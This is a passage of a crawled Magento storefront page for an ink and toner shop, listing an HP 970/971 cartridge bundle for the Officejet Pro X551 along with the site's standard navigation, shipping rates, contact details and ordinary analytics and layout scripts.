

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestinkandtoner.com/hp/officejet-pro/officejet-pro-x551
body_size: 14276
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Officejet Pro X551 - OfficeJet PRO - HP Ink and Toner Cartridges"/>
<meta name="description" content="Ink and toner for Brother, Canon, Epson, HP and Samsung printers."/>
<meta name="keywords" content="Ink cartridges, laser toner cartridges, Epson, Canon, Brother, HP, Samsung"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Officejet Pro X551 - OfficeJet PRO - HP Ink and Toner Cartridges</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/c686dd6c2fc20a8fa1641b40842c2293.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  defer="defer" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css" />

<link  rel="icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<style type="text/css">
.opc-payment .payment-note{ display: block!important;}
</style>
<!--4b72ecdfda117882ba043ffc4d9659e9-->
 <!--hPxzohmwfKEZpUuWFLnnRkPKu3CiB15y-->      <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/header/type1.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/settings_default.css"> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-hp-officejet-pro-officejet-pro-x551 category-officejet-pro-x551  layout-1140 wide catalog-category-view page-layout-2columns-left">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>            <div class="page-wrapper">  <header class="page-header type1" >  <div class="panel wrapper"><div class="panel header">   <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'sales&#x40;ccs-digital.com'"></span>  <!-- /ko --></li>    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li>  <li class="link authorization-link" data-label="or"><a href="https://bestinkandtoner.com/customer/account/login/" >Sign In</a></li> <li><a href="https://bestinkandtoner.com/">Home</a></li> <li><a href="https://bestinkandtoner.com/about-ccs-digital">About us</a></li> <li><a href="https://bestinkandtoner.com/faq">FAQ</a></li> <li><a href="https://bestinkandtoner.com/testimonial">Testimonials</a></li> <li><a href="https://bestinkandtoner.com/contact">Contact Us</a></li></ul></div></div><div class="header-main"><div class="header content header-row"><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://bestinkandtoner.com/" title="CCS-Digital.com"> <img src="https://bestinkandtoner.com/media/logo/stores/1/Main_logo.png" alt="CCS-Digital.com" width="250"  /></a> </div><div class="header-center"><div class="search-area show-icon-tablet"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://bestinkandtoner.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://bestinkandtoner.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://bestinkandtoner.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="3">HP Ink and Toner Cartridges</option> <option value="9">- Deskjet</option> <option value="8">- OfficeJet</option> <option value="261">- Laserjet</option> <option value="252">- OfficeJet PRO</option> <option value="245">- photosmart</option> <option value="1336">- Smart Tank</option> <option value="4">Canon Ink and Toner Cartridges</option> <option value="256">- Faxphone</option> <option value="249">- I</option> <option value="1120">- Imageclass D</option> <option value="258">- Imageclass MF</option> <option value="259">- LBP</option> <option value="1107">- Maxify</option> <option value="1333">- Pixma G Supertank/Megatank</option> <option value="1011">- Pixma ip series</option> <option value="1054">- Pixma IX series</option> <option value="1014">- Pixma M/MG series</option> <option value="1015">- Pixma MP series</option> <option value="1016">- Pixma MX series</option> <option value="1017">- Pixma PMFP, Pro, TR, TS</option> <option value="250">- Other</option> <option value="251">- S</option> <option value="5">Epson Ink Cartridges</option> <option value="96">- C-CX</option> <option value="1334">- Ecotank</option> <option value="102">- Expression XP</option> <option value="97">- N-NX</option> <option value="98">- R/RX</option> <option value="100">- Workforce</option> <option value="95">- Epson ink tanks</option> <option value="94">- Epson Ink bottles</option> <option value="93">- Epson Head Cleaner</option> <option value="6">Brother Ink and Toner Cartridges</option> <option value="83">- DCP</option> <option value="253">- HL</option> <option value="254">- Intellifax</option> <option value="84">- MFC</option> <option value="1335">- Megatank</option> <option value="262">Samsung Toner Cartridges</option> <option value="263">- ML</option> <option value="851">- Msys</option> <option value="746">- SCX</option> <option value="849">- SF</option></select></div>   <div id="mpsearch-js" style="display: none;"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div><div class="header-right"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><a href="tel:718-868-3000">(347)746-8370</a> | <a href="https://bestinkandtoner.com/contact">CONTACT US</a></p></div></div></div> <div data-block="minicart" class="minicart-wrapper cart-design-1"><a class="action showcart" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-mini-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
Older Epson cartridges are slowly being discontinued. Don't get caught unprepared. Order in advance.
</p> 
</div></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>    <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://bestinkandtoner.com/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://bestinkandtoner.com/hp" title="">HP Ink and Toner Cartridges</a> </li>  <li class="item category252"> <a href="https://bestinkandtoner.com/hp/officejet-pro" title="">OfficeJet PRO</a> </li>  <li class="item category1316"> <strong>Officejet Pro X551</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Officejet Pro X551</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2T6cnPx8cU4OwaV6" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>          <div id="layer-product-list">                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/officejet-pro\/officejet-pro-x551","formKey":"2T6cnPx8cU4OwaV6","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">1</span> Item </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>    <div class="products wrapper grid columns4  products-grid"> <ol class="products list items product-items ">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/hp/officejet-pro/officejet-pro-x551/970971xl4" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/9/7/970-971xl-4.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/hp/officejet-pro/officejet-pro-x551/970971xl4">HP970/971/970xl/971xl-4</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="1131" data-price-box="product-id-1131">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1131"  data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$50.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2hwL29mZmljZWpldC1wcm8vb2ZmaWNlamV0LXByby14NTUx/product/1131/" method="post"><input type="hidden" name="product" value="1131"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJod0wyOW1abWxqWldwbGRDMXdjbTh2YjJabWFXTmxhbVYwTFhCeWJ5MTROVFV4L3Byb2R1Y3QvMTEzMS8,"> <input name="form_key" type="hidden" value="2T6cnPx8cU4OwaV6" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div></li> </ol></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/officejet-pro\/officejet-pro-x551","formKey":"2T6cnPx8cU4OwaV6","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">1</span> Item </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>         </div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">    <div id="layered-filter-block-container" class="layered-filter-block-container"></div>  <div class="container">
    <div class="row">
        <div id="sidebarid" class="col-xs-12 left_list">
            <div class="about_img"><a href="/Affiliate-Reseller-Referral/" target="_blank" rel="noopener"><img src="https://bestinkandtoner.com/media/wysiwyg/bonus.jpg" alt="img" width="360" height="360"></a></div>
            <p class="all_brnd">All Brands</p>
            <div class="side_bar_brands"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side_bar_brands">
<div class="widget block block-static-block">
<div class="hp_under_pro">
<ul class="hp_fill">
<li class="main_men"><a href="/epson"> EPSON</a>
<div class="hp_under_pro">
<ul>
<li><a href="https://bestinkandtoner.com/clean"> Printer head cleaning kit</a></li>
<!-- <li><a href="/catalogsearch/result/?q=Epson+ink+tanks"> Epson ink tanks</a></li> -->
</ul>
</div>
<div class="hp_under_pro">
<ul>
<li><a href="/catalogsearch/result/?q=Epson+Ink+bottles"> Ink bottles</a></li>
</ul>
</div>
<ul class="hp_fill">
<li class="main_men"><a href="/hp"> HP</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/canon">CANON</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/brother"> BROTHER</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/samsung"> SAMSUNG</a></li>
</ul>
<!--
<ul class="hp_fill">
<li class="main_men"><a href="/cellphonecharger"> Android Cell Phone Charger</a></li>
</ul>  -->
</li></ul></div>
</div>
</div></div></div></div>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="footer-ribbon"><span>More Information</span></div> <div class="row"><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>help</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-angle-right theme-color"></em><a title="About us" href="/about-ccs-digital/">About us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Contact us" href="/contact/">Contact us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Customer Service" href="/customer-service/">Customer Service</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Our Warranty" href="/ink-and-toner-cartridge-warranty/">Our Warranty</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Payment Methods" href="/other-payments/">Payment Methods</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Bonuses" href="/CCS-Digital-Bonuses/">Bonuses</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Refer A Friend - Affiliate - Reseller" href="/Affiliate-Reseller-Referral/">Refer A Friend - Affiliate - Reseller</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>ACCOUNT</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="my account" href="https://bestinkandtoner.com/customer/account/">my account</a></li>
</ul>
</div>
<div class="block-title"><strong>Articles &amp; Information</strong></div>
<div class="block-content">
<ul class="links">
<li><a title=" Printers &amp; Ink Cartridges" href="https://bestinkandtoner.com/ink-and-printer-articles/"> Printers &amp; Ink Cartridges</a></li>
<li><a title=" Free Recommended Products" href="https://bestinkandtoner.com/free-and-recommended-products/"> Free Recommended Products</a></li>
<li><a title=" Free Site Design and Excel Lessons" href="https://bestinkandtoner.com/free-website-building-and-Excel-lessons/"> Free Site Design and Excel Lessons</a></li>
<li><a title=" Resources for disabled entrepreneurs" href="https://bestinkandtoner.com/disabled-entrepreneurs/"> Resources for disabled entrepreneurs</a></li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>flat shipping rate</strong></div>
    <p class="footer_shipping_rate"><strong>US Postal Shipping:</strong><br>
        $1.00-$9.99 : $4<br>
        $10.00-$11.99 : $6<br>
        $12 and up : $8<br><br>

        <strong>Canada Airmail:</strong><br>

        $1.00-$49.99 : $25<br>
        $50 and up : $35<br>
        Canada shipping rebate given after actual cost has been determined.

    </p>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Customer service</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Address: </strong>2412 Oceancrest <br>Blvd Far Rockaway, NY 11691</p>
</li>
<li>
<p><strong>Phone: </strong>(718)868-3000</p>
</li>
<li>
<p><strong>Email: </strong><a href="mailto:sales@ccs-digital.com">sales@ccs-digital.com</a></p>
</li>
<li>
<p><strong>Working Days/Hours: </strong><br>Sunday 10:00 AM to 9:00 PM<br>Mon-Thu 9:00 AM to 9:00 PM<br>Friday 9:00 AM to 3:00 PM</p>
</li>
</ul>
<br><!--<a href="/CCS-newsletter"><strong>Latest Newsletter</strong></a>--></div>
</div></div></div></div></div></div> <div class="footer-bottom"><div class="container"> <div class="custom-block f-right"><div class="container">
<div class="row">
<div class="col-lg-3 social-icons">&nbsp;</div>
<div class="col-lg-6 payment_methods">
<p><img src="https://bestinkandtoner.com/media/wysiwyg/smartwave/porto/footer/payments.png" alt=""></p>
</div>
<div class="col-lg-3 copyright_text">
<div class="">
<p>©Copyright 2019 by ccs-digital.com. All Rights Reserved.</p>
</div>
</div>
</div>
<div class="col-lg-12 subscribenews">
<p>Email for the secret code to 5% off orders of $20 and up and other discounts.</p>
</div>
</div></p>
</div>
</div>``</div> <address></address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>  </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fbestinkandtoner.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2c9c9d5c5cf19d371e55dc451fdea49f.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16067054-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16067054-4');
</script>
<script type="text/javascript">
var redirect_cart = false;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                   }
                                 $(".sticky-logo img").attr("src","https://bestinkandtoner.com/media/porto/sticky_logo/default/Main_logo.png");
                  }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
